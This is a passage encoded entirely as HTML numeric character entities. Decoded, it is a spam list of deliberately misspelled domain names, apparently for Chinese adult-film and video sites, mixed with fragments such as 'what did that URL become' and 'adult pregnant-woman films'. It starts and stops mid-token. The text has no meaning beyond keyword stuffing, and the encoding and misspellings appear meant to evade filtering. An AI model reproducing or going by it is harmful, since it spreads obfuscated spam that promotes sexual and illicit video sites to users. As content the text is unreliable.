49;&#54;&#53;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#54;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#54;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#49;&#56;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#57;&#46;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#57;&#71;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#84;&#85;&#66;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#56;&#56;&#57;&#57;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#71;&#71;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#71;&#71;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#74;&#74;&#50;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#86;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#86;&#90;&#67;&#79;&#77;&#95;&#10;&#77;&#77;&#50;&#51;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#85;&#69;&#83;&#69;&#76;&#70;&#46;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#52;&#54;&#76;&#85;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#52;&#54;&#76;&#85;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#51;&#56;&#54;&#67;&#9675;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#89;&#68;&#71;&#89;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#89;&#68;&#71;&#89;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#84;&#85;&#49;&#56;&#48;&#46;&#67;&#78;&#77;&#10;&#57;&#53;&#53;&#71;&#65;&#79;&#37027;&#20010;&#32593;&#22336;&#21464;&#25104;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#46;&#51;&#52;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#88;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#50;&#88;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#76;&#85;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#89;&#69;&#76;&#85;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#52;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#51;&#48;&#44;&#67;&#79;&#77;&#10;&#32654;&#22269;&#21457;&#24067;&#31449;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#51;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#52;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#46;&#67;&#79;&#37413;&#21772;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#95;&#51;&#53;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#52;&#57;&#66;&#66;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#80;&#65;&#80;&#65;&#95;&#67;&#79;&#77;&#32593;&#31449;&#10;&#82;&#79;&#67;&#75;&#83;&#89;&#76;&#73;&#78;&#71;&#84;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#57;&#65;&#86;&#88;&#88;&#46;&#67;&#73;&#78;&#10;&#87;&#87;&#87;&#66;&#66;&#83;&#69;&#50;&#54;&#37;&#50;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#48;&#50;&#52;&#48;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#67;&#87;&#85;&#57;&#95;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#95;&#54;&#56;&#54;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#53;&#53;&#75;&#75;&#46;&#67;&#79;&#77;&#126;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#65292;&#86;&#73;&#68;&#73;&#79;&#65292;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#57;&#48;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#50;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#50;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#66;&#66;&#66;&#77;&#65;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#51;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#65;&#86;&#84;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#65;&#86;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#65;&#65;&#65;&#65;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#81;&#73;&#78;&#71;&#53;&#53;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#81;&#46;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#52;&#53;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#50;&#68;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#20022;&#65;&#73;&#55;&#56;&#54;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#20008;&#50;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#54;&#73;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#72;&#90;&#82;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#74;&#72;&#90;&#82;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#76;&#85;&#83;&#50;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#76;&#85;&#83;&#50;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#90;&#90;&#49;&#50;&#48;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#48;&#48;&#48;&#10;&#87;&#87;&#87;&#87;&#46;&#51;&#51;&#48;&#65;&#66;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#76;&#85;&#46;&#67;&#57;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#83;&#69;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#83;&#69;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#77;&#73;&#89;&#65;&#57;&#49;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#84;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#68;&#48;&#82;&#67;&#66;&#76;&#67;&#76;&#85;&#66;&#46;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#77;&#69;&#83;&#85;&#66;&#85;&#84;&#65;&#95;&#78;&#69;&#84;&#10;&#87;&#69;&#69;&#95;&#56;&#88;&#56;&#88;&#95;&#76;&#73;&#86;&#69;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#82;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#82;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#50;&#51;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#50;&#51;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#66;&#71;&#66;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#26085;&#26412;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#67;&#67;&#67;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#67;&#67;&#67;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#67;&#65;&#48;&#52;&#53;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#48;&#57;&#51;&#48;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#57;&#77;&#65;&#79;&#80;&#80;&#25442;&#25104;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#79;&#82;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#70;&#79;&#67;&#90;&#52;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#50;&#70;&#79;&#67;&#90;&#52;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#25104;&#24180;&#20154;&#19979;&#38754;&#37027;&#20010;&#22899;&#30340;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#50;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#51;&#51;&#54;&#54;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#82;&#69;&#65;&#75;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#53;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#53;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#56;&#66;&#66;&#69;&#69;&#44;&#67;&#931;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#52;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#52;&#48;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#67;&#72;&#65;&#78;&#71;&#67;&#72;&#85;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#67;&#65;&#54;&#53;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#87;&#65;&#78;&#84;&#85;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#51;&#55;&#65;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#54;&#48;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#87;&#77;&#68;&#71;&#85;&#79;&#50;&#50;&#10;&#65;&#84;&#86;&#52;&#52;&#52;&#30005;&#24433;&#32593;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#56;&#56;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#68;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#55;&#78;&#78;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#72;&#72;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#56;&#54;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#56;&#54;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#54;&#77;&#75;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#71;&#65;&#86;&#57;&#57;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65292;&#57;&#56;&#75;&#84;&#84;&#65292;&#46;&#67;&#79;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#68;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#25104;&#20154;&#23381;&#22919;&#30005;&#24433;&#87;&#87;&#87;&#69;&#78;&#54;&#48;&#48;&#67;&#79;&#77;&#10;&#74;&#65;&#86;&#72;&#85;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#73;&#78;&#65;&#68;&#77;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#55;&#55;&#68;&#86;&#68;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#79;&#79;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#50;&#52;&#53;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#50;&#51;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#51;&#55;&#85;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#57;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#57;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#51;&#87;&#87;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#50;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#50;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#77;&#77;&#83;&#83;&#66;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#90;&#70;&#70;&#67;&#79;&#67;&#55;&#69;&#53;&#54;&#52;&#52;&#52;&#78;&#10;&#87;&#87;&#87;&#44;&#90;&#68;&#50;&#50;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#49;&#54;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#90;&#89;&#90;&#54;&#37;&#50;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#51;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#51;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#57;&#57;&#88;&#79;&#88;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#54;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#54;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#82;&#55;&#55;&#67;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#77;&#65;&#78;&#72;&#85;&#65;&#46;&#78;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#88;&#88;&#85;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#50;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#53;&#75;&#75;&#66;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#55;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#55;&#48;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#82;&#90;&#88;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#67;&#82;&#90;&#88;&#77;&#69;&#95;&#10;&#68;&#89;&#46;&#72;&#65;&#79;&#65;&#86;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#68;&#89;&#72;&#65;&#79;&#65;&#86;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#49;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#88;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#88;&#54;&#67;&#79;&#77;&#95;&#10;&#55;&#55;&#55;&#55;&#87;&#87;&#87;&#66;&#78;&#77;&#75;&#75;&#66;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#83;&#72;&#73;&#83;&#72;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#50;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#69;&#52;&#49;&#46;&#44;&#67;&#79;&#77;&#10;&#89;&#8857;&#85;&#77;&#73;&#65;&#66;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#51;&#50;&#81;&#81;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#90;&#73;&#90;&#73;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#49;&#71;&#71;&#10;&#81;&#81;&#67;&#52;&#53;&#54;&#24590;&#20040;&#25171;&#19981;&#24320;&#20102;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#82;&#69;&#49;&#51;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#73;&#82;&#69;&#49;&#51;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#54;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#54;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12289;&#48;&#55;&#51;&#69;&#69;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#88;&#51;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#49;&#50;&#68;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#49;&#50;&#68;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#89;&#73;&#78;&#71;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#55;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#75;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#83;&#69;&#50;&#50;&#50;&#46;&#67;&#79;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#183;&#51;&#55;&#75;&#86;&#75;&#86;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#49;&#50;&#67;&#75;&#67;&#75;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#52;&#52;&#75;&#75;&#46;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#50;&#72;&#68;&#84;&#79;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#75;&#75;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#88;&#88;&#76;&#82;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#76;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#76;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#56;&#48;&#57;&#48;&#67;&#72;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#68;&#89;&#87;&#50;&#51;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#49;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#52;&#49;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#57;&#55;&#50;&#89;&#83;&#46;&#67;&#79;&#78;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#83;&#83;&#77;&#77;&#81;&#81;&#46;&#80;&#79;&#82;&#78;&#10;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#48;&#48;&#56;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#70;&#72;&#70;&#90;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#70;&#72;&#70;&#90;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#79;&#79;&#79;&#50;&#53;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#89;&#69;&#51;&#50;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#32;&#67;&#65;&#79;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#57;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#56;&#57;&#57;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#69;&#69;&#46;&#10;&#87;&#87;&#87;&#46;&#68;&#69;&#76;&#65;&#73;&#76;&#85;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#68;&#69;&#76;&#65;&#73;&#76;&#85;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#71;&#65;&#79;&#68;&#89;&#46;&#67;&#79;&#77;&#10;&#51;&#49;&#56;&#68;&#68;&#32593;&#31449;&#26368;&#26032;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#90;&#90;&#49;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#54;&#52;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#77;&#53;&#49;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#77;&#53;&#49;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#87;&#52;&#52;&#52;&#75;&#75;&#75;&#75;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#57;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#48;&#81;&#81;&#20022;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#53;&#53;&#82;&#82;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#56;&#49;&#50;&#44;&#67;&#79;&#77;&#72;&#82;&#95;&#87;&#87;&#87;&#84;&#84;&#56;&#49;&#50;&#67;&#79;&#77;&#72;&#82;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#83;&#69;&#50;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#51;&#49;&#51;&#49;&#68;&#89;&#30005;&#24433;&#32593;&#10;&#87;&#87;&#87;&#44;&#54;&#48;&#56;&#48;&#88;&#90;&#89;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#53;&#73;&#73;&#46;&#67;&#79;&#77;&#73;&#73;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#80;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#80;&#74;&#67;&#79;&#77;&#95;&#10;&#80;&#65;&#80;&#65;&#49;&#50;&#51;&#52;&#53;&#54;&#46;&#88;&#89;&#86;&#10;&#87;&#87;&#87;&#46;&#74;&#68;&#78;&#88;&#53;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#68;&#78;&#88;&#53;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#84;&#85;&#79;&#51;&#56;&#95;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#56;&#51;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#52;&#53;&#46;&#67;&#79;&#77;&#10;&#27431;&#32654;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#82;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#26894;&#21517;&#31354;&#77;&#8544;&#65;&#69;&#48;&#51;&#51;&#22312;&#32447;&#25773;&#25918;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#83;&#54;&#53;&#54;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#78;&#71;&#88;&#73;&#78;&#71;&#65;&#67;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#75;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#75;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#54;&#54;&#65;&#86;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#88;&#73;&#85;&#51;&#51;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#49;&#49;&#50;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#87;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#75;&#75;&#75;&#75;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#75;&#75;&#75;&#75;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#55;&#57;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#55;&#57;&#54;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#87;&#69;&#32;&#77;&#80;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#68;&#89;&#55;&#46;&#